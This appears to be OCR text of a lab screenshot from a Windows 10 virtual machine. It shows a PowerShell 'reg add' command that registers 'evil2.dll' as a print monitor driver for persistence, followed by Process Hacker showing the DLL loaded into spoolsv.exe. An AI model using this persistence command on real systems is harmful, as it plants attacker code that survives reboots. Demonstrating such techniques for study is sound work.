 win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network
Name
RuntimeBroker.exe
RuntimeBroker.exe
dllhost.exe
powershell.exe
SearchIndexer.exe
SkypeBackgroundHost.exe
svchost.exe
VBoxTray.exe
audiodg.exe
OneDrive.exe
SgrmBroker.exe
svchost.exe
spoolsv.exe
smartscreen.exe
ProcessHacker.exe
CPU Usage: 14.61% Physical me
spoolsv.exe (4616) Properties
GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles Services
Name Base address Size Description
spoolsv.exe 0x7ff7438... 780 kB Spooler SubSystem App
advapi32.dll 0x7ffa6ef8... 644 kB Advanced Windows 32 Base...
AppMon.dll 0x7ffa6522... 128 kB App Printer
bcrypt.dll 0x7ffa6b87... 148 kB Windows Cryptographic Pri...
bcryptprimitives... 0x7ffa6ce7... 488 kB Windows Cryptographic Pri...
cfgmgr32.dll 0x7ffa6c0d... 292 kB Configuration Manager DLL
combase.dll 0x7ffa6d46... 3.14 MB Microsoft COM for Windows
crypt32.dll 0x7ffa6cc8... 1.88 MB Crypto API32
dnsapi.dll 0x7ffa6b36... 760 kB DNS Client API DLL
evil2.dll 0x7ffa64b7... 24 kB
FWPUCLNT.DLL 0x7ffa665d... 456 kB FWP/IPsec User-Mode API
gdi32.dll 0x7ffa6d79... 160 kB GDI Client DLL
gdi32full.dll 0x7ffa6bf3... 1.57 MB GDI Client DLL
IPHLPAPI.DLL 0x7ffa6b31... 224 kB IP Helper API
IPPMon.dll 0x7ffa64bb... 264 kB IPP Printer Port Monitor
kernel.appcore.dll 0x7ffa6bdf... 68 kB AppModel API Host
Type here to search
7:26 PM
6/20/2022
1
Right Ctrl